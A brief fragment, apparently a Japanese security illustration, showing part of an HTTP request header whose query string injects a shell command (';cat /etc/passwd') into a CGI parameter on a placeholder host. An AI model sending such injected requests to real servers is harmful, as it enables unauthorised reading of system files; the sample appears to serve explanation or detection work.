 〔HTTPリクエストヘッダの一部〕 GET /cgi-bin/submit.cgi?user=;cat%20/etc/passwd HTTP/1.1 / Accept: */* / Accept-Language: ja / UA-CPU: x86 / Accept-Encoding: gzip, deflate / User-Agent: (省略) / Host: test.example.com / Connection: Keep-Alive